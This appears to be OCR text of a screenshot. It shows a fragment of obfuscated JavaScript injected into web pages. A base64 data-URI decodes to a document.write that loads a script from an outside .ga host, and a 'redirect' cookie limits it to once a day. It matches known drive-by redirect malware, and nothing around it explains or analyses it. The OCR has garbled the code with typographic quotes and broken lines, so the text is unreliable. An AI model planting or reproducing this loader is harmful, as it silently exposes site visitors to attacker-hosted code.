
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}